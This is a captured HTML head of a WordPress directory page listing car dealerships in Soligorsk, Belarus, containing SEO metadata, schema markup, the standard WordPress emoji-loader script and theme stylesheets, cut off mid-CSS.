

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/cat/avtosalony-v-soligorske/
body_size: 176692
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автосалоны, автохаусы, автодилеры и автокомисы в Солигорске - продажа новых и подержанных авто с пробегом от официальных дилеров</title>
	<meta name="description" content="⏩ Каталог автосалонов, автохаусов, автодилеров и автокомиссионок в Солигорске, где можно купить новый автомобиль в кредит, лизинг, рассрочку без банка. ✅ Продажа подержанных машин с пробегом в салонах и автохаусах. Адреса, время работы, цены на авто, контакты автоцентров официальных дилеров." />
	<link rel="canonical" href="https://avtoportal.by/cat/avtosalony-v-soligorske/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автосалоны, автохаусы, автодилеры и автокомисы в Солигорске - продажа новых и подержанных авто с пробегом от официальных дилеров" />
	<meta property="og:description" content="⏩ Каталог автосалонов, автохаусов, автодилеров и автокомиссионок в Солигорске, где можно купить новый автомобиль в кредит, лизинг, рассрочку без банка. ✅ Продажа подержанных машин с пробегом в салонах и автохаусах. Адреса, время работы, цены на авто, контакты автоцентров официальных дилеров." />
	<meta property="og:url" content="https://avtoportal.by/cat/avtosalony-v-soligorske/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/","url":"https://avtoportal.by/cat/avtosalony-v-soligorske/","name":"Автосалоны, автохаусы, автодилеры и автокомисы в Солигорске - продажа новых и подержанных авто с пробегом от официальных дилеров","isPartOf":{"@id":"https://avtoportal.by/#website"},"primaryImageOfPage":{"@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/#primaryimage"},"image":{"@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-lada-na-ulice-zheleznodorozhnoy-9-v-soligorske.jpg","description":"⏩ Каталог автосалонов, автохаусов, автодилеров и автокомиссионок в Солигорске, где можно купить новый автомобиль в кредит, лизинг, рассрочку без банка. ✅ Продажа подержанных машин с пробегом в салонах и автохаусах. Адреса, время работы, цены на авто, контакты автоцентров официальных дилеров.","breadcrumb":{"@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-lada-na-ulice-zheleznodorozhnoy-9-v-soligorske.jpg","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-lada-na-ulice-zheleznodorozhnoy-9-v-soligorske.jpg","width":584,"height":584,"caption":"Автоцентр «Лада» на улице Железнодорожной, 9 в Солигорске"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/cat/avtosalony-v-soligorske/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtoportal.by/"},{"@type":"ListItem","position":2,"name":"Автоцентры РБ","item":"https://avtoportal.by/cat/avtosalony-belarusi/"},{"@type":"ListItem","position":3,"name":"Солигорск"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента элемента Автосалоны, автохаусы, автодилеры и автокомисы в Солигорске таксономии Item Category" href="https://avtoportal.by/cat/avtosalony-v-soligorske/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 